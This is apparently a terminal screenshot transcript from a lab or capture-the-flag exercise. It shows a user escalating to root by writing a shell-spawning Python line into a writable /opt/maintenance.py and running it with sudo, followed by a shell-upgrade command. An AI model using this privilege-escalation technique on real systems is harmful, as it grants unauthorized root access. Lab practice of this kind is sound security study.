 ┌──(freddy㉿f9672d8fe203)-[~]
└─$ echo "import os; os.execl("/bin/sh", "sh", "-p")" > /opt/maintenance.py
┌──(freddy㉿f9672d8fe203)-[~]
└─$ sudo /usr/bin/python3 /opt/maintenance.py
  File "/opt/maintenance.py", line 1
    import os; os.execl(/bin/sh, sh, -p)
                        ^
SyntaxError: invalid syntax
┌──(freddy㉿f9672d8fe203)-[~]
└─$ nano /opt/maintenance.py
┌──(freddy㉿f9672d8fe203)-[~]
└─$ sudo /usr/bin/python3 /opt/maintenance.py
# script /dev/null -c bash
Script started, output log file is '/dev/null'.
┌──(root㉿f9672d8fe203)-[/home/freddy]
└─#